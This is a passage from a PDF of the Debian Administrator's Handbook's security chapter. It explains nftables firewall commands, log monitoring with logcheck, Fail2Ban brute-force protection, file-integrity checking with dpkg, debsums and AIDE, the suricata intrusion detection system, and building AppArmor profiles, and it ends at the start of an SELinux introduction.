14.2.3. Syntax of nft
The nft commands allow manipulating tables, chains and rules. The table option supports mul-
tiple operations: add, create, delete, list and flush. nft add table ip6 mangle adds a new
table from the family ip6.
408
The Debian Administrator’s Handbook

To insert a new base chain to the filter table, you can execute the following command (note that
the semicolon is escaped with a backslash when using Bash):
# nft add chain filter input { type filter hook input priority 0 \; }
Rules are usually added with the following syntax: nft add rule [family] table chain
handle handle statement
.
insert
is similar to the add command, but the given rule is prepended to the beginning of
the chain or before the rule with the given handle instead of at the end or after that rule. For
example, the following command inserts a rule before the rule with handler number 8:
# nft insert rule filter output position 8 ip daddr 127.0.0.8 drop
The executed nft commands do not make permanent changes to the configuration, so they
are lost if they are not saved. The firewall rules are located in /etc/nftables.conf. A simple
way to save the current firewall configuration permanently is to execute nft list ruleset >
/etc/nftables.conf
as root.
nft
allows many more operations, refer to its manual page nft(8) for more information.
14.2.4. Installing the Rules at Each Boot
To enable a default firewall in Debian, you need to store the rules in /etc/nftables.conf and
execute systemctl enable nftables.service as root. You can stop the firewall executing
nft flush ruleset
as root.
In other cases, the recommended way is to register the configuration script in up directive of
the /etc/network/interfaces file. In the following example, the script is stored under /usr/
local/etc/arrakis.fw
.
Example 14.1 interfaces file calling firewall script
auto eth0
iface eth0 inet static
address 192.168.0.1
network 192.168.0.0
netmask 255.255.255.0
broadcast 192.168.0.255
up /usr/local/etc/arrakis.fw
This obviously assumes that you are using ifupdown to configure the network interfaces. If you
are using something else (like NetworkManager or systemd-networkd), then refer to their respec-
tive documentation to find out ways to execute a script after the interface has been brought
up.
409
Chapter 14 — Security

14.3. Supervision: Prevention, Detection, Deterrence
Monitoring is an integral part of any security policy for several reasons. Among them, that the
goal of security is usually not restricted to guaranteeing data confidentiality, but it also includes
ensuring availability of the services. It is therefore imperative to check that everything works
as expected, and to detect in a timely manner any deviant behavior or change in quality of
the service(s) rendered. Monitoring activity can help detecting intrusion attempts and enable
a swift reaction before they cause grave consequences. This section reviews some tools that
can be used to monitor several aspects of a Debian system. As such, it completes section 12.4,
“Monitoring” page 371.
14.3.1. Monitoring Logs with logcheck
The logcheck program monitors log files every hour by default. It sends unusual log messages
in emails to the administrator for further analysis.
The list of monitored files is stored in /etc/logcheck/logcheck.logfiles; the default values
work fine if the /etc/rsyslog.conf file has not been completely overhauled.
logcheck
can work in one of three more or less detailed modes: paranoid, server and workstation.
The first one is very verbose, and should probably be restricted to specific servers such as fire-
walls. The second (and default) mode is recommended for most servers. The last one is designed
for workstations, and is even terser (it filters out more messages).
In all three cases, logcheck should probably be customized to exclude some extra messages
(depending on installed services), unless the admin really wishes to receive hourly batches of
long uninteresting emails. Since the message selection mechanism is rather complex, /usr/
share/doc/logcheck-database/README.logcheck-database.gz
is a required — if challeng-
ing — read.
The applied rules can be split into several types:
• those that qualify a message as a cracking attempt (stored in a file in the /etc/logcheck/
cracking.d/
directory);
• those canceling such a qualification (/etc/logcheck/cracking.ignore.d/);
• those classifying a message as a security alert (/etc/logcheck/violations.d/);
• those canceling this classification (/etc/logcheck/violations.ignore.d/);
• finally, those applying to the remaining messages (considered as system events).
CAUTION
Ignoring a message
Any message tagged as a cracking attempt or a security alert (following a rule
stored in a /etc/logcheck/violations.d/myfile file) can only be ignored by
a rule in a /etc/logcheck/violations.ignore.d/myfile or /etc/logcheck/
violations.ignore.d/myfile-
extension
file.
410
The Debian Administrator’s Handbook

A system event is always signaled unless a rule in one of the /etc/logcheck/ignore.d.
{paranoid,server,workstation}/
directories states the event should be ignored. Of course,
the only directories taken into account are those corresponding to verbosity levels equal or
greater than the selected operation mode.
14.3.2. Monitoring Activity
In Real Time
top
is an interactive tool that displays a list of currently running processes. The default sorting
is based on the current amount of processor use and can be obtained with the P key. Other
sort orders include a sort by occupied memory (M key), by total processor time (T key) and by
process identifier (N key). The k key allows killing a process by entering its process identifier.
The r key allows renicing a process, i.e. changing its priority.
When the system seems to be overloaded, top is a great tool to see which processes are com-
peting for processor time or consume too much memory. In particular, it is often interesting to
check if the processes consuming resources match the real services that the machine is known
to host. An unknown process running as the www-data user should really stand out and be
investigated, since it is probably an instance of software installed and executed on the system
through a vulnerability in a web application.
top
is a very flexible tool and its manual page gives details on how to customize its display and
adapt it to one’s personal needs and habits.
The gnome-system-monitor graphical tool is similar to top and it provides roughly the same
features.
History
Processor load, network traffic and free disk space are information that are constantly varying.
Keeping a history of their evolution is often useful in determining exactly how the computer is
used.
There are many dedicated tools for this task. Most can fetch data via SNMP (Simple Network
Management Protocol) in order to centralize this information. An added benefit is that this al-
lows fetching data from network elements that may not be general-purpose computers, such as
dedicated network routers or switches.
This book deals with Munin in some detail (see section 12.4.1, “Setting Up Munin” page 372) as
part of Chapter 12: “Advanced Administration” page 328. Debian also provides a similar tool,
cacti. Its deployment is slightly more complex, since it is based solely on SNMP. Despite hav-
ing a web interface, grasping the concepts involved in configuration still requires some effort.
Reading the HTML documentation (/usr/share/doc/cacti/html/Table-of-Contents.html)
should be considered a prerequisite.
411
Chapter 14 — Security

ALTERNATIVE
mrtg
mrtg
(in the similarly-named package) is an older tool. Despite some rough edges,
it can aggregate historical data and display them as graphs. It includes a num-
ber of scripts dedicated to collecting the most commonly monitored data such as
processor load, network traffic, web page hits, and so on.
The
mrtg-contrib and mrtgutils packages contain example scripts that can be used
directly.
14.3.3. Avoiding Intrusion
Attackers try to get access to servers by guessing passwords, which is why strong passwords
must always be used. Even then, you should also establish measures against brute-force attacks.
A brute-force attack is an attempt to log in to an unauthorised software system by performing
multiple login attempts in a short period of time.
The best way to stop a brute-force atack is to limit the number of login attempts coming from
the same origin, usually by temporarily banning an IP address.
Fail2Ban is an intrusion prevention software suite that can be configured to monitor any service
that writes login attemps to a log file. It can be found in the package fail2ban.
Fail2Ban is configured through a simple protocol by fail2ban-client, which also reads
configuration files and issues corresponding configuration commands to the server,
fail2ban-server
. It has four configuration file types, all stored in /etc/fail2ban:
• fail2ban.conf. Global configuration (such as logging).
• filter.d/*.conf. Filters specifying how to detect authentication failures. The Debian
package already contains filters for many common programs.
• action.d/*.conf. Actions defining the commands for banning and unbanning of IP ad-
dresses.
• jail.conf. It is where jails, the combinations of filters and actions, are defined.
Let us have a look at the configuration of sshd in /etc/fail2ban/jail.conf to better under-
stand how Fail2Ban works...
[...]
[DEFAULT]
[...]
bantime
= 10m
[...]
maxretry = 5
[...]
[sshd]
port
= ssh
logpath = %(sshd_log)s
backend = %(sshd_backend)s
412
The Debian Administrator’s Handbook

Fail2Ban will check for failed login attepts for sshd using Python regular expressions defined
in /etc/fail2ban/filters.d/sshd.conf against the log file of sshd, which is defined in the
variable sshd_log in the file /etc/fail2ban/paths_common.conf. If Fail2Ban detects five failed
login attempts in a row, it will ban the IP address where those attempts originated.
Fail2Ban is a very simple and effective way to protect against the most common brute-force
attacks, but it cannot protect against distributed brute-force attacks, which is when an attacker
uses a large number of machines spread around the Internet.
A good way to provide extra protection against distributed brute force attacks is to artificially
increase the login time after each failed attempt.
14.3.4. Detecting Changes
Once the system is installed and configured, and barring security upgrades, there is usually no
reason for most of the files and directories to evolve, data excepted. It is therefore interesting to
make sure that files actually do not change: any unexpected change would therefore be worth
investigating. This section presents a few tools able to monitor files and to warn the adminis-
trator when an unexpected change occurs (or simply to list such changes).
Auditing Packages with dpkg --verify
GOING FURTHER
Protecting against
upstream changes
dpkg --verify
is useful in detecting changes to files coming from a Debian pack-
age, but it will be useless if the package itself is compromised, for instance, if the
Debian mirror is compromised. Protecting against this class of attacks involves us-
ing APT’s digital signature verification system (see section 6.6, “Checking Package
Authenticity” page 132), and taking care to only install packages from a certified
origin.
dpkg --verify
(or dpkg -V) is an interesting tool since it allows finding what installed files
have been modified (potentially by an attacker), but this should be taken with a grain of salt.
To do its job it relies on checksums stored in dpkg’s own database which is stored on the hard
disk (they can be found in /var/lib/dpkg/info/package.md5sums); a thorough attacker will
therefore update these files so they contain the new checksums for the subverted files.
BACK TO BASICS
File fingerprint
As a reminder: a fingerprint is a value, often a number (even though in hexadecimal
notation), that contains a kind of signature for the contents of a file. This signature
is calculated with an algorithm (MD5 or SHA1 being well-known examples) that
more or less guarantee that even the tiniest change in the file contents implies
a change in the fingerprint; this is known as the “avalanche effect”. This allows a
simple numerical fingerprint to serve as a litmus test to check whether the contents
of a file have been altered. These algorithms are not reversible; in other words,
for most of them, knowing a fingerprint doesn’t allow finding the corresponding
contents. Recent mathematical advances seem to weaken the absoluteness of these
principles, but their use is not called into question so far, since creating different
contents yielding the same fingerprint still seems to be quite a difficult task.
413
Chapter 14 — Security

Running dpkg -V will verify all installed packages and will print out a line for each file with a
failing test. The output format is the same as the one of rpm -V where each character denotes
a test on some specific meta-data. Unfortunately dpkg does not store the meta-data needed for
most tests and will thus output question marks for them. Currently only the checksum test can
yield a ”5” on the third character (when it fails).
# dpkg -V
??5??????
/lib/systemd/system/ssh.service
??5?????? c /etc/libvirt/qemu/networks/default.xml
??5?????? c /etc/lvm/lvm.conf
??5?????? c /etc/salt/roster
In the sample above, dpkg reports a change to SSH’s service file that the administrator made
to the packaged file instead of using an appropriate /etc/systemd/system/ssh.service over-
ride (which would be stored below /etc like any configuration change should be). It also lists
multiple configuration files (identified by the ”c” letter on the second field) that had been legit-
imately modified.
Auditing Packages: debsums and its Limits
debsums
is the ancestor of dpkg -V and is thus mostly obsolete. It suffers from the same limi-
tations than dpkg. Fortunately, some of the limitations can be worked-around (whereas dpkg
does not offer similar work-arounds).
Since the data on the disk cannot be trusted, debsums offers to do its checks based on .deb
files instead of relying on dpkg’s database. To download trusted .deb files of all the packages
installed, we can rely on APT’s authenticated downloads. This operation can be slow and tedious,
and should therefore not be considered a proactive technique to be used on a regular basis.
# apt-get --reinstall -d install ‘grep-status -e ’Status: install ok installed’ -n -s
å Package‘
[ ... ]
# debsums -p /var/cache/apt/archives --generate=all
Note that this example uses the grep-status command from the dctrl-tools package, which is
not installed by default.
debsums
can be run frequently as a cronjob setting CRON_CHECK in /etc/default/debsums.
To ignore certain files outside the /etc directory, which have been altered on purpuse or
which are expected to change (like /usr/share/misc/pci.ids) you can add them to /etc/
debsums-ignore
.
Monitoring Files: AIDE
The AIDE tool (Advanced Intrusion Detection Environment) allows checking file integrity, and de-
tecting any change against a previously recorded image of the valid system. This image is
414
The Debian Administrator’s Handbook

stored as a database (/var/lib/aide/aide.db) containing the relevant information on all files
of the system (fingerprints, permissions, timestamps and so on). This database is first ini-
tialized with aideinit; it is then used daily (by the /etc/cron.daily/aide script) to check
that nothing relevant changed. When changes are detected, AIDE records them in log files
(/var/log/aide/*.log) and sends its findings to the administrator by email.
IN PRACTICE
Protecting the database
Since AIDE uses a local database to compare the states of the files, the validity of
its results is directly linked to the validity of the database. If an attacker gets root
permissions on a compromised system, they will be able to replace the database
and cover their tracks. A possible workaround would be to store the reference data
on read-only storage media.
Many options in /etc/default/aide can be used to tweak the behavior of the aide package. The
AIDE configuration proper is stored in /etc/aide/aide.conf and /etc/aide/aide.conf.d/
(actually, these files are only used by update-aide.conf to generate /var/lib/aide/aide.
conf.autogenerated
). Configuration indicates which properties of which files need to be
checked. For instance, the contents of log files changes routinely, and such changes can be ig-
nored as long as the permissions of these files stay the same, but both contents and permissions
of executable programs must be constant. Although not very complex, the configuration syntax
is not fully intuitive, and reading the aide.conf(5) manual page is therefore recommended.
A new version of the database is generated daily in /var/lib/aide/aide.db.new; if all recorded
changes were legitimate, it can be used to replace the reference database.
ALTERNATIVE
Tripwire and Samhain
Tripwire is very similar to AIDE; even the configuration file syntax is almost the
same. The main addition provided by
tripwire is a mechanism to sign the config-
uration file, so that an attacker cannot make it point at a different version of the
reference database.
Samhain also offers similar features, as well as some functions to help detecting
rootkits (see the sidebar “The
checksecurity and chkrootkit/rkhunter packages”
page 415). It can also be deployed globally on a network, and record its traces on a
central server (with a signature).
QUICK LOOK
The checksecurity and
chkrootkit/rkhunter
packages
The first of these packages contains several small scripts performing basic checks
on the system (empty passwords, new setuid files, and so on) and warning the
administrator if required. Despite its explicit name, an administrator should not
rely solely on it to make sure a Linux system is secure.
The
chkrootkit and rkhunter packages allow looking for rootkits potentially in-
stalled on the system. As a reminder, these are pieces of software designed to hide
the compromise of a system while discreetly keeping control of the machine. The
tests are not 100% reliable, but they can usually draw the administrator’s attention
to potential problems.
rkhunter also performs checks to see if commands have been modified, if the sys-
tem startup files have been modified, and various checks on the network interfaces,
including checks for listening applications.
415
Chapter 14 — Security

14.3.5. Detecting Intrusion (IDS/NIDS)
BACK TO BASICS
Denial of service
A “denial of service” attack has only one goal: to make a service unavailable.
Whether such an attack involves overloading the server with queries or exploiting
a bug, the end result is the same: the service is no longer operational. Regular users
are unhappy, and the entity hosting the targeted network service suffers a loss in
reputation (and possibly in revenue, for instance if the service was an e-commerce
site).
Such an attack is sometimes “distributed”; this usually involves overloading the
server with large numbers of queries coming from many different sources so that
the server becomes unable to answer the legitimate queries. These types of attacks
have gained well-known acronyms: DDoS and DoS (depending on whether the
denial of service attack is distributed or not).
suricata
(in the Debian package of the same name) is a NIDS — a Network Intrusion Detection
System. Its function is to listen to the network and try to detect infiltration attempts and/or
hostile acts (including denial of service attacks). All these events are logged in multiple files in
/var/log/suricata
. There are third party tools (Kibana/logstash) to better browse all the data
collected.
è https://www.elastic.co/products/kibana
CAUTION
Range of action
The effectiveness of suricata is limited by the traffic seen on the monitored net-
work interface. It will obviously not be able to detect anything if it cannot observe
the real traffic. When plugged into a network switch, it will therefore only monitor
attacks targeting the machine it runs on, which is probably not the intention. The
machine hosting suricata should therefore be plugged into the “mirror” port of
the switch, which is usually dedicated to chaining switches and therefore gets all
the traffic.
Configuring suricata involves reviewing and editing /etc/suricata/suricata-debian.yaml,
which is very long because each parameter is abundantly commented. A minimal configuration
requires describing the range of addresses that the local network covers (HOME_NET param-
eter). In practice, this means the set of all potential attack targets. But getting the most of it
requires reading it in full and adapting it to the local situation.
On top of this, you should also edit /etc/default/suricata to define the network interface
to monitor and to enable the init script (by setting RUN=yes). You might also want to set LIS-
TENMODE=pcap because the default LISTENMODE=nfqueue requires further configuration to
work properly (the netfilter firewall must be configured to pass packets to some user-space
queue handled by suricata via the NFQUEUE target).
To detect bad behavior, suricata needs a set of monitoring rules: you can find such rules in the
snort-rules-default package. snort is the historical reference in the IDS ecosystem and suricata
is able to reuse rules written for it.
416
The Debian Administrator’s Handbook

Alternatively, oinkmaster (in the package of the same name) can be used to download Snort
rulesets from external sources.
GOING FURTHER
Integration with prelude
Prelude brings centralized monitoring of security information. Its modular archi-
tecture includes a server (the
manager in prelude-manager) which gathers alerts
generated by
sensors of various types.
Suricata can be configured as such a sensor. Other possibilities include
prelude-lml
(
Log Monitor Lackey) which monitors log files (in a manner similar to logcheck,
described in section 14.3.1, “Monitoring Logs with logcheck” page 410).
14.4. Introduction to AppArmor
14.4.1. Principles
AppArmor is a Mandatory Access Control (MAC) system built on Linux’s LSM (Linux Security Mod-
ules) interface. In practice, the kernel queries AppArmor before each system call to know
whether the process is authorized to do the given operation. Through this mechanism, AppAr-
mor confines programs to a limited set of resources.
AppArmor applies a set of rules (known as “profile”) on each program. The profile applied by
the kernel depends on the installation path of the program being executed. Contrary to SELinux
(discussed in section 14.5, “Introduction to SELinux” page 424), the rules applied do not depend
on the user. All users face the same set of rules when they are executing the same program (but
traditional user permissions still apply and might result in different behavior!).
AppArmor profiles are stored in /etc/apparmor.d/ and they contain a list of access control
rules on resources that each program can make use of. The profiles are compiled and loaded into
the kernel by the apparmor_parser command. Each profile can be loaded either in enforcing
or complaining mode. The former enforces the policy and reports violation attempts, while the
latter does not enforce the policy but still logs the system calls that would have been denied.
14.4.2. Enabling AppArmor and managing AppArmor profiles
AppArmor support is built into the standard kernels provided by Debian. Enabling AppAr-
mor is thus just a matter of installing some packages by executing apt install apparmor
apparmor-profiles apparmor-utils
with root privileges.
AppArmor is functional after the installation, and aa-status will confirm it quickly:
# aa-status
apparmor module is loaded.
40 profiles are loaded.
23 profiles are in enforce mode.
/usr/bin/evince
/usr/bin/evince-previewer
417
Chapter 14 — Security

[...]
17 profiles are in complain mode.
/usr/sbin/dnsmasq
[...]
14 processes have profiles defined.
12 processes are in enforce mode.
/usr/bin/evince (3462)
[...]
2 processes are in complain mode.
/usr/sbin/avahi-daemon (429) avahi-daemon
/usr/sbin/avahi-daemon (511) avahi-daemon
0 processes are unconfined but have a profile defined.
NOTE
More AppArmor profiles
The
apparmor-profiles package contains profiles managed by the upstream AppAr-
mor community. To get even more profiles you can install
apparmor-profiles-extra
which contains profiles developed by Ubuntu and Debian.
The state of each profile can be switched between enforcing and complaining with calls to
aa-enforce
and aa-complain giving as parameter either the path of the executable or the path
to the policy file. Additionally a profile can be entirely disabled with aa-disable or put in audit
mode (to log accepted system calls too) with aa-audit.
# aa-enforce /usr/bin/pidgin
Setting /usr/bin/pidgin to enforce mode.
# aa-complain /usr/sbin/dnsmasq
Setting /usr/sbin/dnsmasq to complain mode.
14.4.3. Creating a new profile
Even though creating an AppArmor profile is rather easy, most programs do not have one. This
section will show you how to create a new profile from scratch just by using the target program
and letting AppArmor monitor the system call it makes and the resources it accesses.
The most important programs that need to be confined are the network facing programs as
those are the most likely targets of remote attackers. That is why AppArmor conveniently pro-
vides an aa-unconfined command to list the programs which have no associated profile and
which expose an open network socket. With the --paranoid option you get all unconfined pro-
cesses that have at least one active network connection.
# aa-unconfined
801 /sbin/dhclient not confined
409 /usr/sbin/NetworkManager not confined
411 /usr/sbin/cupsd confined by ’/usr/sbin/cupsd (enforce)’
429 /usr/sbin/avahi-daemon confined by ’avahi-daemon (enforce)’
516 /usr/sbin/cups-browsed confined by ’/usr/sbin/cups-browsed (enforce)’
538 /usr/sbin/zebra not confined
418
The Debian Administrator’s Handbook

591 /usr/sbin/named not confined
847 /usr/sbin/mysqld not confined
849 /usr/sbin/sshd not confined
1013 /usr/sbin/dhclient (/sbin/dhclient) not confined
1276 /usr/sbin/apache2 not confined
1322 /usr/sbin/apache2 not confined
1323 /usr/sbin/apache2 not confined
1324 /usr/sbin/apache2 not confined
1325 /usr/sbin/apache2 not confined
1327 /usr/sbin/apache2 not confined
1829 /usr/lib/ipsec/charon confined by ’/usr/lib/ipsec/charon (enforce)’
2132 /usr/sbin/exim4 not confined
12865 /usr/bin/python3.7 (/usr/bin/python3) not confined
12873 /usr/bin/python3.7 (/usr/bin/python3) not confined
In the following example, we will thus try to create a profile for /sbin/dhclient.
For this we will use aa-genprof dhclient.
In Debian Buster there is a known bug1
that makes the previous command fail with the following error: ERROR: Include file
/etc/apparmor.d/local/usr.lib.dovecot.deliver not found
. To fix it create the missing
files with touch file. It will invite you to use the application in another window and when
done to come back to aa-genprof to scan for AppArmor events in the system logs and convert
those logs into access rules. For each logged event, it will make one or more rule suggestions
that you can either approve or further edit in multiple ways:
# aa-genprof dhclient
Writing updated profile for /usr/sbin/dhclient.
Setting /usr/sbin/dhclient to complain mode.
Before you begin, you may wish to check if a
profile already exists for the application you
wish to confine. See the following wiki page for
more information:
https://gitlab.com/apparmor/apparmor/wikis/Profiles
Profiling: /usr/sbin/dhclient
Please start the application to be profiled in
another window and exercise its functionality now.
Once completed, select the ”Scan” option below in
order to scan the system logs for AppArmor events.
For each AppArmor event, you will be given the
opportunity to choose whether the access should be
allowed or denied.
[(S)can system log for AppArmor events] / (F)inish
1https://bugs.debian.org/cgi-bin/bugreport.cgi?bug=928160
419
Chapter 14 — Security

Reading log entries from /var/log/syslog.
Updating AppArmor profiles in /etc/apparmor.d.
Profile:
/usr/sbin/dhclient
x
1
Execute:
/usr/sbin/dhclient-script
Severity: unknown
(I)nherit / (C)hild / (P)rofile / (N)amed / (U)nconfined / (X) ix On / (D)eny / Abo(r
å )t / (F)inish
P
Should AppArmor sanitise the environment when
switching profiles?
Sanitising environment is more secure,
but some applications depend on the presence
of LD_PRELOAD or LD_LIBRARY_PATH.
(Y)es / [(N)o]
Y
Writing updated profile for /usr/sbin/dhclient-script.
Complain-mode changes:
Profile:
/usr/sbin/dhclient
x
2
Capability: net_raw
Severity:
8
[1 - capability net_raw,]
[(A)llow] / (D)eny / (I)gnore / Audi(t) / Abo(r)t / (F)inish
A
Adding capability net_raw to profile.
Profile:
/sbin/dhclient
Capability: net_bind_service
Severity:
8
[1 - #include <abstractions/nis> ]
2 - capability net_bind_service,
(A)llow / [(D)eny] / (I)gnore / Audi(t) / Abo(r)t / (F)inish
A
Adding #include <abstractions/nis> to profile.
Profile:
/usr/sbin/dhclient
x
3
Path:
/etc/ssl/openssl.cnf
New Mode: owner r
Severity: 2
[1 - #include <abstractions/lightdm>]
2 - #include <abstractions/openssl>
3 - #include <abstractions/ssl_keys>
420
The Debian Administrator’s Handbook

4 - owner /etc/ssl/openssl.cnf r,
(A)llow / [(D)eny] / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Audi(t) / (O
å )wner permissions off / Abo(r)t / (F)inish
2
Profile:
/usr/sbin/dhclient
Path:
/etc/ssl/openssl.cnf
New Mode: owner r
Severity: 2
1 - #include <abstractions/lightdm>
[2 - #include <abstractions/openssl>]
3 - #include <abstractions/ssl_keys>
4 - owner /etc/ssl/openssl.cnf r,
[(A)llow] / (D)eny / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Abo(r)t / (F
å )inish / (M)ore
A
[...]
Profile:
/usr/sbin/dhclient-script
x
4
Path:
/usr/bin/dash
New Mode: owner r
Severity: unknown
[1 - #include <abstractions/lightdm>]
2 - #include <abstractions/ubuntu-browsers.d/plugins-common>
3 - owner /usr/bin/dash r,
(A)llow / [(D)eny] / (I)gnore / (G)lob / Glob with (E)xtension / (N)ew / Audi(t) / (O
å )wner permissions off / Abo(r)t / (F)inish
A
Adding #include <abstractions/lightdm> to profile.
Deleted 2 previous matching profile entries.
= Changed Local Profiles =
The following local profiles were changed. Would you like to save them?
[1 - /usr/sbin/dhclient]
2 - /usr/sbin/dhclient-script
(S)ave Changes / Save Selec(t)ed Profile / [(V)iew Changes] / View Changes b/w (C)
å lean profiles / Abo(r)t
S
Writing updated profile for /usr/sbin/dhclient.
Writing updated profile for /usr/sbin/dhclient-script.
Profiling: /usr/sbin/dhclient
Please start the application to be profiled in
another window and exercise its functionality now.
421
Chapter 14 — Security

Once completed, select the ”Scan” option below in
order to scan the system logs for AppArmor events.
For each AppArmor event, you will be given the
opportunity to choose whether the access should be
allowed or denied.
[(S)can system log for AppArmor events] / (F)inish
F
Reloaded AppArmor profiles in enforce mode.
Please consider contributing your new profile!
See the following wiki page for more information:
https://gitlab.com/apparmor/apparmor/wikis/Profiles
Finished generating profile for /usr/sbin/dhclient.
Note that the program does not display back the control characters that you type but for the
clarity of the explanation I have included them in the previous transcript.
The first event detected is the execution of another program. In that case, you have multi-
ple choices: you can run the program with the profile of the parent process (the “Inherit”
choice), you can run it with its own dedicated profile (the “Profile” and the “Named”
choices, differing only by the possibility to use an arbitrary profile name), you can run
it with a sub-profile of the parent process (the “Child” choice), you can run it without
any profile (the “Unconfined” choice) or you can decide to not run it at all (the “Deny”
choice).
Note that when you opt to run it under a dedicated profile that doesn’t exist yet, the tool
will create the missing profile for you and will make rule suggestions for that profile in
the same run.
At the kernel level, the special powers of the root user have been split in “capabilities”.
When a system call requires a specific capability, AppArmor will verify whether the pro-
file allows the program to make use of this capability.
Here the program seeks read permissions for /etc/ssl/openssl.cnf. aa-genprof de-
tected that this permission was also granted by multiple “abstractions” and offers them
as alternative choices. An abstraction provides a reusable set of access rules grouping
together multiple resources that are commonly used together. In this specific case, the
file is generally accessed through the nameservice related functions of the C library and
we type “2” to first select the “#include <abstractions/openssl>” choice and then “A” to
allow it.
Notice that this access request is not part of the dhclient profile but of the new profile that
we created when we allowed /usr/sbin/dhclient-script to run with its own profile.
422
The Debian Administrator’s Handbook

After having gone through all the logged events, the program offers to save all the profiles
that were created during the run. In this case, we have two profiles that we save at once
with “Save” (but you can save them individually too) before leaving the program with
“Finish”.
aa-genprof
is in fact only a smart wrapper around aa-logprof: it creates an empty profile,
loads it in complain mode and then run aa-logprof which is a tool to update a profile based on
the profile violations that have been logged. So you can re-run that tool later to improve the
profile that you just created.
If you want the generated profile to be complete, you should use the program in all the ways
that it is legitimately used. In the case of dhclient, it means running it via Network Manager,
running it via ifupdown, running it manually, etc. In the end, you might get a /etc/apparmor.
d/usr.sbin.dhclient
close to this:
# Last Modified: Fri Jul
5 00:51:02 2019
#include <tunables/global>
/usr/sbin/dhclient {
#include <abstractions/base>
#include <abstractions/nameservice>
capability net_bind_service,
capability net_raw,
/bin/dash r,
/etc/dhcp/* r,
/etc/dhcp/dhclient-enter-hooks.d/* r,
/etc/dhcp/dhclient-exit-hooks.d/* r,
/etc/resolv.conf.* w,
/etc/samba/dhcp.conf.* w,
/proc/*/net/dev r,
/proc/filesystems r,
/run/dhclient*.pid w,
/sbin/dhclient mr,
/sbin/dhclient-script rCx,
/usr/lib/NetworkManager/nm-dhcp-helper Px,
/var/lib/NetworkManager/* r,
/var/lib/NetworkManager/*.lease rw,
/var/lib/dhcp/*.leases rw,
owner /etc/** mrwk,
owner /var/** mrwk,
owner /{,var/}run/** mrwk,
}
And /etc/apparmor.d/usr.sbin.dhclient-script might be similar to this:
# Last Modified: Fri Jul
5 00:51:55 2019
423
Chapter 14 — Security

#include <tunables/global>
/usr/sbin/dhclient-script {
#include <abstractions/base>
#include <abstractions/bash>
#include <abstractions/lightdm>
}
14.5. Introduction to SELinux
14.5.1. Principles
SELinux (Security Enhanced Linux) is a Mandatory Access Control system built on Linux’s LSM (Linux
Security Modules) interface. In practice, the kernel queries SELinux before each system call to
know whether the process is authorized to do the given operation.
SELinux uses a set of rules — collectively known as a policy — to authorize or forbid operations.
Those rules are difficult to create. Fortunately, two standard policies (targeted and strict) are
provided to avoid the bulk of the configuration work.
With SELinux, the management of rights is completely different from traditional Unix systems.
The rights of a process depend on its security context. The context is defined by the identity of
the user who started the process, the role and the domain that the user carried at that time. The
rights really depend on the domain, but the transitions between domains are controlled by the
roles. Finally, the possible transitions between roles depend on the identity.
Figure 14.1 Security contexts and Unix users
424
The Debian Administrator’s Handbook
